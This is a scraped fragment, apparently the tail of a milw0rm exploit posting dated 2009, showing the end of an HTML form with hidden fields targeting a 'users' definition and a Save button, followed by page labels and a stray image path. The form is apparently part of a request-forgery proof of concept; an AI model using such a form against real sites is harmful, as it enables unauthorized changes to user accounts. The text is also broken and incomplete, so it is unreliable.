
value="1" /><input type="hidden" 
name="defName" value="users" />

<input type="submit" name="1" 
value="Save" /></form>

# milw0rm.com [2009-05-18]

Tags:
Advisory/Source:
Link
Databases
Links